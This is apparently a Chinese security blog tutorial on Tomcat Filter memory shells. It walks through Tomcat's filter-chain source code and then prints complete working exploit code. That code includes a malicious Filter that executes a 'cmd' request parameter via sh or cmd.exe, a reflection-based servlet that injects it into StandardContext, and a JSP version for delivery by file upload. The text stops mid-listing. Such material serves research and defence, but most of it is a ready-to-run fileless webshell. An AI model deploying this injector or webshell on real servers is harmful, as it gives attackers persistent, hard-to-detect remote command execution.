private void internalDoFilter (ServletRequest request, ServletResponse response) throws IOException, ServletException { if (pos < n) { ApplicationFilterConfig filterConfig = filters[pos++]; try { Filter filter = filterConfig.getFilter(); if (request.isAsyncSupported() && !(filterConfig.getFilterDef().getAsyncSupportedBoolean())) { request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR, Boolean.FALSE); } if (Globals.IS_SECURITY_ENABLED) { final ServletRequest req = request; final ServletResponse res = response; Principal principal = ((HttpServletRequest) req).getUserPrincipal(); Object[] args = new Object [] { req, res, this }; SecurityUtil.doAsPrivilege("doFilter" , filter, classType, args, principal); } else { filter.doFilter(request, response, this ); } } catch (IOException | ServletException | RuntimeException e) { throw e; } catch (Throwable e) { e = ExceptionUtils.unwrapInvocationTargetException(e); ExceptionUtils.handleThrowable(e); throw new ServletException (sm.getString("filterChain.filter" ), e); } return ; } try { if (ApplicationDispatcher.WRAP_SAME_OBJECT) { lastServicedRequest.set(request); lastServicedResponse.set(response); } if (request.isAsyncSupported() && !servletSupportsAsync) { request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR, Boolean.FALSE); } if ((request instanceof HttpServletRequest) && (response instanceof HttpServletResponse) && Globals.IS_SECURITY_ENABLED) { final ServletRequest req = request; final ServletResponse res = response; Principal principal = ((HttpServletRequest) req).getUserPrincipal(); Object[] args = new Object [] { req, res }; SecurityUtil.doAsPrivilege("service" , servlet, classTypeUsedInService, args, principal); } else { servlet.service(request, response); } } catch (IOException | ServletException | RuntimeException e) { throw e; } catch (Throwable e) { e = ExceptionUtils.unwrapInvocationTargetException(e); ExceptionUtils.handleThrowable(e); throw new ServletException (sm.getString("filterChain.servlet" ), e); } finally { if (ApplicationDispatcher.WRAP_SAME_OBJECT) { lastServicedRequest.set(null ); lastServicedResponse.set(null ); } } }
可以看到filter.doFilter()这里的filter是从ApplicationFilterConfig filterConfig = filters[pos++]; Filter filter = filterConfig.getFilter();filterConfig中获取的,我们看看filters是什么
1 private ApplicationFilterConfig[] filters = new ApplicationFilterConfig [0 ];
是一个ApplicationFilterConfig类型的数组,那么应该就是一个filter链的存放了,看看我们这里的filters值是什么
可以看到,0 是我们自己设定的 filter,1 是 tomcat 自带的 filter,而且这里getFilter获取到的是Tomcat自带的filter
进入tomcat的filter的doFilter后,往下走会来到chain.doFilter
这里的话又会回到org.apache.catalina.core.ApplicationFilterChain#doFilter中
这里的话其实就是一个Filter链的循环调用吧,没啥好说的
在获取最后一个filter的时候就会来到一个servlet.service方法
随后service()方法根据请求类型,这里是get类型,分别调用doGet或者doPost方法。
从这里也不难看出,上一个 Filter.doFilter() 方法中调用 FilterChain.doFilter() 方法将调用下一个 Filter.doFilter() 方法;整个Filter链循环调用后最后一个 Filter.doFilter () 方法中调用的 FilterChain.doFilter() 方法将调用目标 Servlet.service() 方法。FilterChain.doFilter() 方法,则目标 Servlet.service() 方法都不会被执行。
从代码层面看Filter的初始化流程 我们看看在doFilter方法之前的函数调用栈
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 doFilter:15 , TestFilter (com.example.Filter_Memshell) internalDoFilter:168 , ApplicationFilterChain (org.apache.catalina.core) doFilter:144 , ApplicationFilterChain (org.apache.catalina.core) invoke:168 , StandardWrapperValve (org.apache.catalina.core) invoke:90 , StandardContextValve (org.apache.catalina.core) invoke:482 , AuthenticatorBase (org.apache.catalina.authenticator) invoke:130 , StandardHostValve (org.apache.catalina.core) invoke:93 , ErrorReportValve (org.apache.catalina.valves) invoke:656 , AbstractAccessLogValve (org.apache.catalina.valves) invoke:74 , StandardEngineValve (org.apache.catalina.core) service:346 , CoyoteAdapter (org.apache.catalina.connector) service:397 , Http11Processor (org.apache.coyote.http11) process:63 , AbstractProcessorLight (org.apache.coyote) process:935 , AbstractProtocol$ConnectionHandler (org.apache.coyote) doRun:1826 , NioEndpoint$SocketProcessor (org.apache.tomcat.util.net) run:52 , SocketProcessorBase (org.apache.tomcat.util.net) runWorker:1189 , ThreadPoolExecutor (org.apache.tomcat.util.threads) run:658 , ThreadPoolExecutor$Worker (org.apache.tomcat.util.threads) run:63 , TaskThread$WrappingRunnable (org.apache.tomcat.util.threads) run:745 , Thread (java.lang)
点到StandardWrapperValve#invoke中
可以看到这里有一个filterChain,看看这个filterChain是什么
里面包含了我们刚刚说的filters数组,跟进看看filterChain是怎么来的
1 2 ApplicationFilterChain filterChain = ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);
调用了ApplicationFilterFactory的createFilterChain方法去创建的,跟进看看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
public static ApplicationFilterChain createFilterChain (ServletRequest request, Wrapper wrapper, Servlet servlet) { if (servlet == null ) { return null ; } ApplicationFilterChain filterChain; if (request instanceof Request) { Request req = (Request) request; if (Globals.IS_SECURITY_ENABLED) { filterChain = new ApplicationFilterChain (); } else { filterChain = (ApplicationFilterChain) req.getFilterChain(); if (filterChain == null ) { filterChain = new ApplicationFilterChain (); req.setFilterChain(filterChain); } } } else { filterChain = new ApplicationFilterChain (); } filterChain.setServlet(servlet); filterChain.setServletSupportsAsync(wrapper.isAsyncSupported()); StandardContext context = (StandardContext) wrapper.getParent(); FilterMap filterMaps[] = context.findFilterMaps(); if (filterMaps == null || filterMaps.length == 0 ) { return filterChain; } DispatcherType dispatcher = (DispatcherType) request.getAttribute(Globals.DISPATCHER_TYPE_ATTR); String requestPath = FilterUtil.getRequestPath(request); String servletName = wrapper.getName(); for (FilterMap filterMap : filterMaps) { if (!matchDispatcher(filterMap, dispatcher)) { continue ; } if (!FilterUtil.matchFiltersURL(filterMap, requestPath)) { continue ; } ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName()); if (filterConfig == null ) { log.warn(sm.getString("applicationFilterFactory.noFilterConfig" , filterMap.getFilterName())); continue ; } filterChain.addFilter(filterConfig); } for (FilterMap filterMap : filterMaps) { if (!matchDispatcher(filterMap, dispatcher)) { continue ; } if (!matchFiltersServlet(filterMap, servletName)) { continue ; } ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName()); if (filterConfig == null ) { log.warn(sm.getString("applicationFilterFactory.noFilterConfig" , filterMap.getFilterName())); continue ; } filterChain.addFilter(filterConfig); } return filterChain; }
打个断点重启一下服务器debug一下
首先会尝试从req请求中获取FilterChain,如果没获取到就新建一个ApplicationFilterChain并将filterChain传入req对象中
从上下文context中获取FilterMap数组,判断 FilterMaps 是否为空,若为空则直接返回
随后遍历StandardContext.filterMaps得到filter与URL的映射关系并通过matchDispatcher()、matchFilterURL()方法进行匹配,如果成功匹配就从上下文中获取对应filter的filterConfig对象,如果存在实例对象就addFilter将filterConfig添加入filterChain对象
最后会返回filterChain并调用doFilter方法
所以这里主要做了这些事情:
在 context 中获取 filterMaps,并遍历匹配 url 地址和请求是否匹配;
如果匹配则在 context 中根据 filterMaps 中的 filterName 查找对应的 filterConfig;
如果获取到 filterConfig,则将其加入到 filterChain 中
后续将会循环 filterChain 中的全部 filterConfig,通过 getFilter 方法获取 Filter 并执行 Filter 的 doFilter 方法。
所以通过上面的分析可以知道,每次请求的FilterChain都是动态匹配获取和生成的,这也给了我们可以动态注册Filter的机会。如果想要添加一个Filter,需要在StandardContext中filterMaps中添加一个filterMap,并在filterConfigs中添加一个ApplicationFilterConfig,这样就可以实现动态注册Filter了
04.4Filter内存马实现 其实从上面的代码中不难看出在createFilterChain方法中有两个很重要的方法org.apache.catalina.core.StandardContext#findFilterMaps和org.apache.catalina.core.StandardContext#findFilterConfig,这两个方法是用来获取FilterMap和FilterConfig的
1
2
3
4
5
6
7
8
9
@Override public FilterMap[] findFilterMaps() { return filterMaps.asArray(); } public FilterConfig findFilterConfig (String name) { synchronized (filterDefs) { return filterConfigs.get(name); } }
看到这两个方法的实现,其实就是从StandardContext中提取到对应的属性filtermap和filterconfig
而StandardContext是一个容器类,它负责存储整个 Web 应用程序的数据和对象,并加载了 web.xml 中配置的多个 Servlet、Filter 对象以及它们的映射关系。
其中里面有三个和Filter有关的成员变量
1
2
3
4
5
6
7
8
9
10
- filterMaps:一个HashMap对象,包含过滤器名字和URL映射 - filterDefs:一个HashMap对象,过滤器名字和过滤器实例的映射 - filterConfigs变量:一个ApplicationFilterConfig对象,里面存放了filterDefs private HashMap<String, ApplicationFilterConfig> filterConfigs = new HashMap (); private HashMap<String, FilterDef> filterDefs = new HashMap (); private final StandardContext.ContextFilterMaps filterMaps = new StandardContext .ContextFilterMaps();
然后我们看看ApplicationFilterConfig对象filterConfig里会存什么东西
一个StandardContext,一个filter,一个filterDef
其中filterDef中保存着我们的filterClass类名,filterName过滤器名
那么我们只要往这2个属性里面插入对应的filterMap和filterConfig即可实现动态添加filter的目的
我们找找有没有setter方法,如果有的话就直接调用去设置值就行了
首先我们来看filtermaps,StandardContext提供了对应的添加方法
这里的话直接用addFilterMapBefore就行了,addFilterMapBefore则会自动把我们创建的filterMap丢到第一位去,无需再手动排序

然后我们来看一下filterconfig怎么添加,在StandardContext中并没有找到filterconfig有关的添加方法,但是从org.apache.catalina.core.StandardContext#filterStart中可以看到filterConfig可以通过filterConfigs.put(name, filterConfig);添加
那也就是说,我们只能通过反射的方法去获取相关属性并添加进去。
根据上面的所有流程,我们得知了我们只需要设置filterMaps、filterConfigs、filterDefs就可以注入恶意的filter
filterMaps:一个HashMap对象,包含过滤器名字和URL映射
filterDefs:一个HashMap对象,过滤器名字和过滤器实例的映射
filterConfigs变量:一个ApplicationFilterConfig对象,里面存放了filterDefs
所以Filter内存马实现的流程就是:
获取StandardContext
继承并编写一个恶意filter
实例化一个FilterDef类,包含filterName,filterClass,filter对象并调用addFilterDef()方法存放到StandardContext.filterDefs中
实例化一个FilterMap类,将我们的 Filter 和 urlpattern 相对应,调用addFilterMapBefore方法存放到StandardContext.filterMaps中(一般会放在首位)
通过反射获取filterConfigs,实例化一个FilterConfig(ApplicationFilterConfig)类,传入StandardContext与filterDefs,存放到filterConfig中

这里需要注意一个问题就是在addFilterMap中的一个validateFilterMap方法
这里会根据filtername去查找对应的filterdef,不然的话会抛出一个报错,也就是说,我们得先写一个filterdef,然后再修改filterMap
这里有个坑就是别忘了设置Dispatcher,这里我们设置DispatcherType.REQUEST.name()即可
Servlet 规范定义了几种 分发类型 ,也就是一个请求进入 Filter/Servlet 链的不同方式:
REQUESTFORWARDRequestDispatcher.forward() 转发。INCLUDERequestDispatcher.include() 包含另一个资源。ERROR<error-page> 配置)。ASYNC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public void setDispatcher(String dispatcherString) {String dispatcher = dispatcherString.toUpperCase(Locale .ENGLISH);if (dispatcher.equals (DispatcherType.FORWARD.name())) {dispatcherMapping |= FORWARD; } else if (dispatcher.equals (DispatcherType.INCLUDE.name())) { dispatcherMapping |= INCLUDE; } else if (dispatcher.equals (DispatcherType.REQUEST.name())) { dispatcherMapping |= REQUEST; } else if (dispatcher.equals (DispatcherType.ERROR.name())) { dispatcherMapping |= ERROR; } else if (dispatcher.equals (DispatcherType.ASYNC.name())) { dispatcherMapping |= ASYNC; } }
我们先简单写一个带有恶意代码的filter过滤器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
package com.example.Filter_Memshell;import javax.servlet.*;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;import java.io.InputStream;import java.io.PrintWriter;import java.util.Scanner;public class Test_POC implements Filter { @Override public void init (FilterConfig filterConfig) throws ServletException { System.out.println("TestFilter init" ); } @Override public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException { HttpServletRequest req = (HttpServletRequest) request; HttpServletResponse resp = (HttpServletResponse) response; String cmd = req.getParameter("cmd" ); if (cmd != null ) { boolean isLinux = true ; String osType = System.getProperty("os.name" ).toLowerCase(); if (osType != null && osType.contains("win" ) ) { isLinux = false ; } String[] cmdArray = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" ,"/c" , cmd}; InputStream in = Runtime.getRuntime().exec(cmdArray).getInputStream(); Scanner scanner = new Scanner (in).useDelimiter("\\A" ); String output = scanner.hasNext() ? scanner.next() : "" ; PrintWriter out = resp.getWriter(); out.println(output); out.flush(); out.close(); } } @Override public void destroy () { System.out.println("TestFilter destroy" ); } }
然后改一下web.xml配置信息
1 2 3 4 5 6 7 8 <filter > <filter-name > TestPOC</filter-name > <filter-class > com.example.Filter_Memshell.Test_POC</filter-class > </filter > <filter-mapping > <filter-name > TestPOC</filter-name > <url-pattern > /*</url-pattern > </filter-mapping >
启动服务器后访问传入cmd命令
然后我们尝试构造添加一个filter
首先就是获取StandardContext
需要反射去获取
1 2 3 4 5 6 7 8 ServletContext servletContext = request.getSession().getServletContext(); Field appctx = servletContext.getClass().getDeclaredField("context" ); appctx.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext); Field stdcx = applicationContext.getClass().getDeclaredField("context" ); stdcx.setAccessible(true ); StandardContext standardContext = (StandardContext) stdcx.get(applicationContext);
然后就是获取filterConfigs
1 2 3 4 Field filterConfigField = standardContext.getClass().getDeclaredField("filterConfigs" ); filterConfigField.setAccessible(true ); Map filterConfigs = (Map) filterConfigField.get(standardContext);
然后需要定义一个filter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
String filterName = "FilterShell" ; if (filterConfigs.get(filterName) == null ) { Filter filter = new Filter () { @Override public void init (FilterConfig filterConfig) throws ServletException { } @Override public void doFilter (ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { String cmd = servletRequest.getParameter("cmd" ); if (cmd != null ){ boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmdArray = isLinux ? new String []{"sh" ,"-c" ,cmd} : new String []{"cmd.exe" ,"/c" ,cmd}; InputStream in = Runtime.getRuntime().exec(cmdArray).getInputStream(); Scanner s = new Scanner (in).useDelimiter("\\a" ); String output = s.hasNext() ? s.next() : "" ; PrintWriter out = servletResponse.getWriter(); out.println(output); out.flush(); out.close(); } filterChain.doFilter(servletRequest,servletResponse); } @Override public void destroy () { } };
还需要再配置FilterDef和FilterMaps
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 Class<?> FilterDef = Class.forName("org.apache.tomcat.util.descriptor.web.FilterDef" ); Constructor declaredConstructors = FilterDef.getDeclaredConstructor(); FilterDef filterDef = (FilterDef) declaredConstructors.newInstance(); filterDef.setFilter(filter); filterDef.setFilterName(filterName); filterDef.setFilterClass(filter.getClass().getName()); standardContext.addFilterDef(filterDef); Class<?> FilterMap = Class.forName("org.apache.tomcat.util.descriptor.web.FilterMap" ); Constructor<?> declaredConstructor = FilterMap.getDeclaredConstructor(); FilterMap filterMap = (FilterMap)declaredConstructor.newInstance(); filterMap.addURLPattern("/*" ); filterMap.setFilterName(filterName); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap);
最后将FilterDef和filterMap添加到ApplicationFilterConfig中
1 2 3 4 5 6 7 Class<?> ApplicationFilterConfig = Class.forName("org.apache.catalina.core.ApplicationFilterConfig" ); Constructor<?> declaredConstructor1 = ApplicationFilterConfig.getDeclaredConstructor(Context.class,FilterDef.class); declaredConstructor1.setAccessible(true ); ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) declaredConstructor1.newInstance(standardContext,o); filterConfigs.put(FilterName,filterConfig); response.getWriter().write("Success" );
最终的EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 package com.example.Filter_Memshell;import org.apache.catalina.core.ApplicationContext;import org.apache.catalina.core.ApplicationFilterConfig;import org.apache.catalina.core.StandardContext;import org.apache.tomcat.util.descriptor.web.FilterDef;import org.apache.tomcat.util.descriptor.web.FilterMap;import javax.servlet.*;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;import java.io.InputStream;import java.io.PrintWriter;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationTargetException;import java.util.Map;import java.util.Scanner;@WebServlet("/FilterPOC") public class FilterPOC extends HttpServlet { @Override protected void doPost (HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { try { ServletContext servletContext = req.getSession().getServletContext(); Field appctx = servletContext.getClass().getDeclaredField("context" ); appctx.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext); Field stdcx = applicationContext.getClass().getDeclaredField("context" ); stdcx.setAccessible(true ); StandardContext standardContext = (StandardContext) stdcx.get(applicationContext); Field filterConfigField = standardContext.getClass().getDeclaredField("filterConfigs" ); filterConfigField.setAccessible(true ); Map filterConfigs = (Map) filterConfigField.get(standardContext); String filterName = "FilterShell" ; Filter filter = null ; if (filterConfigs.get(filterName) == null ) { filter = new Filter () { @Override public void init (FilterConfig filterConfig) throws ServletException { } @Override public void doFilter (ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { String cmd = servletRequest.getParameter("cmd" ); if (cmd != null ) { boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmdArray = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" , "/c" , cmd}; InputStream in = Runtime.getRuntime().exec(cmdArray).getInputStream(); Scanner s = new Scanner (in).useDelimiter("\\a" ); String output = s.hasNext() ? s.next() : "" ; PrintWriter out = servletResponse.getWriter(); out.println(output); out.flush(); out.close(); } filterChain.doFilter(servletRequest, servletResponse); } @Override public void destroy () { } }; } Class<?> FilterDef = Class.forName("org.apache.tomcat.util.descriptor.web.FilterDef" ); Constructor declaredConstructors = FilterDef.getDeclaredConstructor(); FilterDef filterDef = (FilterDef) declaredConstructors.newInstance(); filterDef.setFilter(filter); filterDef.setFilterName(filterName); filterDef.setFilterClass(filter.getClass().getName()); standardContext.addFilterDef(filterDef); Class<?> FilterMap = Class.forName("org.apache.tomcat.util.descriptor.web.FilterMap" ); Constructor<?> declaredConstructor = FilterMap.getDeclaredConstructor(); FilterMap filterMap = (FilterMap) declaredConstructor.newInstance(); filterMap.addURLPattern("/*" ); filterMap.setFilterName(filterName); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap); Class<?> ApplicationFilterConfig = Class.forName("org.apache.catalina.core.ApplicationFilterConfig" ); Constructor<?> declaredConstructor1 = ApplicationFilterConfig.getDeclaredConstructor(Context.class,FilterDef.class); declaredConstructor1.setAccessible(true ); ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) declaredConstructor1.newInstance(standardContext,filterDef); filterConfigs.put(filterName,filterConfig); resp.getWriter().write("Success" ); } catch (NoSuchFieldException e) { throw new RuntimeException (e); } catch (IllegalAccessException e) { throw new RuntimeException (e); } catch (ClassNotFoundException e) { throw new RuntimeException (e); } catch (NoSuchMethodException e) { throw new RuntimeException (e); } catch (InvocationTargetException e) { throw new RuntimeException (e); } catch (InstantiationException e) { throw new RuntimeException (e); } } }
启动服务器后访问/FilterPOC
如果是打文件上传的话可以写一个jsp文件
文件上传打jsp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="java.util.Map" %> <%@ page import ="java.io.IOException" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterDef" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterMap" %> <%@ page import ="java.lang.reflect.Constructor" %> <%@ page import ="org.apache.catalina.core.ApplicationFilterConfig" %> <%@ page import ="org.apache.catalina.Context" %> <%@ page import ="java.io.InputStream" %> <%@ page import ="java.util.Scanner" %> <%@ page import ="java.io.PrintWriter" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <% ServletContext servletContext = request.getSession().getServletContext(); Field appctx = servletContext.getClass().getDeclaredField("context" ); appctx.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext); Field stdcx = applicationContext.getClass().getDeclaredField("context" ); stdcx.setAccessible(true ); StandardContext standardContext = (StandardContext) stdcx.get(applicationContext); Field filterConfigField = standardContext.getClass().getDeclaredField("filterConfigs" ); filterConfigField.setAccessible(true ); Map filterConfigs = (Map) filterConfigField.get(standardContext); String filterName = "FilterShell" ; if (filterConfigs.get(filterName) == null ) { Filter filter = new Filter () { @Override public void init (FilterConfig filterConfig) throws ServletException { } @Override public void doFilter (ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { String cmd = servletRequest.getParameter("cmd" ); if (cmd != null ){ boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmdArray = isLinux ? new String []{"sh" ,"-c" ,cmd} : new String []{"cmd.exe" ,"/c" ,cmd}; InputStream in = Runtime.getRuntime().exec(cmdArray).getInputStream(); Scanner s = new Scanner (in).useDelimiter("\\a" ); String output = s.hasNext() ? s.next() : "" ; PrintWriter out = servletResponse.getWriter(); out.println(output); out.flush(); out.close(); } filterChain.doFilter(servletRequest,servletResponse); } @Override public void destroy () { } }; FilterDef filterDef = new FilterDef (); filterDef.setFilter(filter); filterDef.setFilterName(filterName); filterDef.setFilterClass(filter.getClass().getName()); standardContext.addFilterDef(filterDef); FilterMap filterMap = new FilterMap (); filterMap.addURLPattern("/*" ); filterMap.setFilterName(filterName); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap); Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class); constructor.setAccessible(true ); ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef); filterConfigs.put(filterName, filterConfig); out.print("FilterMeInject Success !" ); } %>
访问filtershell.jsp后成功加入filter过滤器,随便发送请求并传入cmd参数进行RCE就可以了
su18师傅的方法 或者也可以参考su18师傅的方法:
调用 ApplicationContext 的 addFilter 方法创建 filterDefs 对象,需要反射修改应用程序的运行状态,加完之后再改回来;
调用 StandardContext 的 filterStart 方法生成 filterConfigs;
调用 ApplicationFilterRegistration 的 addMappingForUrlPatterns 生成 filterMaps;
为了兼容某些特殊情况,将我们加入的 filter 放在 filterMaps 的第一位,可以自己修改 HashMap 中的顺序,也可以在自己调用 StandardContext 的 addFilterMapBefore 直接加在 filterMaps 的第一位。
su18师傅是直接用addFilter去创建filterDefs对象,但是需要注意的是他分析的版本的tomcat7.x版本,其中的org.apache.catalina.core.ApplicationContext#addFilter是这样的
而我这里的tomcat9.0.108是这样的
状态标记的判断在tomcat9.x中集成为一个checkState方法
1
2
3
4
5
private void checkState (String messageKey) { if (!context.getState().equals(LifecycleState.STARTING_PREP)) { throw new IllegalStateException (sm.getString(messageKey, getContextPath())); } }
可以看到,addFilter方法中创建了一个 FilterDef 对象,将 filterName、filterClass、filter 对象初始化进去,使用 StandardContext 的 addFilterDef 方法将创建的 FilterDef 储存在了 StandardContext 中的一个 Hashmap filterDefs 中,然后 new 了一个 ApplicationFilterRegistration 对象并且返回,并没有将这个 Filter 放到 FilterChain 中,单纯调用这个方法不会完成自定义 Filter 的注册。并且这个方法判断了一个状态标记,如果程序以及处于运行状态中,则不能添加 Filter。
接着看到在 StandardContext 的 filterStart 方法中生成了 filterConfigs。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
